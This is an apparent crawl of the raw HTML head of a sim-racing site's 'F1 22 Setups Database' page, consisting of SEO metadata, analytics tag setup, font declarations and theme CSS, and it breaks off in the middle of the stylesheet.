

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solox.gg/f1-2022-setups-database/
body_size: 71942
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//discord.com'>
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//a.trstplse.com'>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net'>
<link rel='dns-prefetch' href='//www.clarity.ms'>
<link rel='dns-prefetch' href='//mediafiles.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.google.com'>
<link rel='dns-prefetch' href='//analytics.tiktok.com'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//cdn.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.googleapis.com'>
<link rel='dns-prefetch' href='//translate-pa.googleapis.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>F1 22 Setups Database</title><link rel="preload" href="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" imagesizes="(max-width: 200px) 100vw, 200px" fetchpriority="high" /><link rel="preload" href="https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-1024x577.webp" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11.webp 1139w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high" /><link rel='preload' href='https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css" media="all" />
	<link rel="canonical" href="https://solox.gg/f1-2022-setups-database/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="F1 22 Setups Database" />
	<meta property="og:description" content="Looking for the best car setups for F1 2022? It&#8217;s clear from the past history that we have put in vast efforts to hunt down World Record setups and amalgamating all of these into this database so that you can use it at your convenience whenever you want. 🙂 Our setup guides contain everything both [&hellip;]" />
	<meta property="og:url" content="https://solox.gg/f1-2022-setups-database/" />
	<meta property="og:site_name" content="SOLOX" />
	<meta property="article:publisher" content="https://www.facebook.com/alessiolorandiofficial/" />
	<meta property="article:published_time" content="2022-08-02T12:06:27+00:00" />
	<meta property="article:modified_time" content="2024-10-10T18:00:19+00:00" />
	<meta property="og:image" content="https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11.webp" />
	<meta property="og:image:width" content="1139" />
	<meta property="og:image:height" content="642" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Alessio Lorandi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@alessiolorandi" />
	<meta name="twitter:site" content="@alessiolorandi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://solox.gg/f1-2022-setups-database/#article","isPartOf":{"@id":"https://solox.gg/f1-2022-setups-database/"},"author":{"name":"Alessio Lorandi","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd"},"headline":"F1 22 Setups Database","datePublished":"2022-08-02T12:06:27+00:00","dateModified":"2024-10-10T18:00:19+00:00","mainEntityOfPage":{"@id":"https://solox.gg/f1-2022-setups-database/"},"wordCount":517,"publisher":{"@id":"https://solox.gg/#organization"},"image":{"@id":"https://solox.gg/f1-2022-setups-database/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11.webp","articleSection":["F1","F1 22","Sim Racing Tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://solox.gg/f1-2022-setups-database/","url":"https://solox.gg/f1-2022-setups-database/","name":"F1 22 Setups Database","isPartOf":{"@id":"https://solox.gg/#website"},"primaryImageOfPage":{"@id":"https://solox.gg/f1-2022-setups-database/#primaryimage"},"image":{"@id":"https://solox.gg/f1-2022-setups-database/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11.webp","datePublished":"2022-08-02T12:06:27+00:00","dateModified":"2024-10-10T18:00:19+00:00","breadcrumb":{"@id":"https://solox.gg/f1-2022-setups-database/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://solox.gg/f1-2022-setups-database/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/f1-2022-setups-database/#primaryimage","url":"https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11.webp","contentUrl":"https://solox.gg/wp-content/uploads/2022/08/SOLOX-FEATURED-IMAGES-11.webp","width":1139,"height":642,"caption":"F1 22 Setups Database"},{"@type":"BreadcrumbList","@id":"https://solox.gg/f1-2022-setups-database/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Solox","item":"https://solox.gg/"},{"@type":"ListItem","position":2,"name":"F1","item":"https://solox.gg/category/f1-game/"},{"@type":"ListItem","position":3,"name":"F1 22","item":"https://solox.gg/category/f1-game/f1-22/"},{"@type":"ListItem","position":4,"name":"F1 22 Setups Database"}]},{"@type":"WebSite","@id":"https://solox.gg/#website","url":"https://solox.gg/","name":"SOLOX","description":"PRO ACC Setups","publisher":{"@id":"https://solox.gg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solox.gg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://solox.gg/#organization","name":"SOLOX","url":"https://solox.gg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/logo/image/","url":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","contentUrl":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","width":2697,"height":852,"caption":"SOLOX"},"image":{"@id":"https://solox.gg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alessiolorandiofficial/","https://x.com/alessiolorandi"]},{"@type":"Person","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd","name":"Alessio Lorandi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","caption":"Alessio Lorandi"},"description":"Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He's now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.","sameAs":["https://solox.gg","alessiolorandi37@gmail.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//translate.google.com' />

<link rel="stylesheet" id="wc-blocks-integration-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1"></link>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Barlow';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Barlow-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 500;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Bold.ttf') format('truetype');
}
</style>
<link rel="stylesheet" id="astra-theme-css-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12"></link>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:112.5%;}a,.page-title{color:#088ee8;}a:hover,a:focus{color:#00385e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Quicksand',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:1.7777777777778rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.4444444444444rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:400;font-family:'Montserrat',sans-serif;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#088ee8;background-color:#088ee8;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#088ee8;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#088ee8;background-color:#088ee8;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#088ee8;}.entry-meta,.entry-meta *{line-height:1.45;color:#088ee8;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#00385e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#088ee8;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#088ee8;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#088ee8;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,li.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content 